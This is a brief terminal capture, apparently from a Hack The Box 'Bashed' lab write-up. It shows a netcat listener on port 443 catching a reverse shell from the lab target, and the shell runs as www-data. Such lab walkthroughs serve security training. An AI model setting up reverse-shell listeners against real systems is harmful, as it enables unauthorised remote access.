 ┌──(root㉿kali)-[~/HTB/linux/bashed]
└─# rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.41] from (UNKNOWN) [10.10.10.68] 38902
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$